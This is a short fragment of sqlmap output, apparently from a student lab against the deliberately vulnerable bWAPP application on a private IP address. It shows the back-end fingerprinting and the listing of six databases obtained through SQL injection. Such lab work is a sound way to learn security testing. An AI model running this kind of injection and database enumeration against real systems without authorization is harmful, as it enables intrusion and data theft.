 [22:52:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[22:52:21] [INFO] fetching database names
[22:52:21] [INFO] resumed: 'bwapp'
[22:52:21] [INFO] resumed: 'information_schema'
[22:52:21] [INFO] resumed: 'mysql'
[22:52:21] [INFO] resumed: 'performance_schema'
[22:52:21] [INFO] resumed: 'phpmyadmin'
[22:52:21] [INFO] resumed: 'test'
available databases [6]:
[*] bwapp
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[22:52:21] [INFO] fetched data logged to text files under '/home/student/.local/share/sqlmap/output/192.168.110
.51'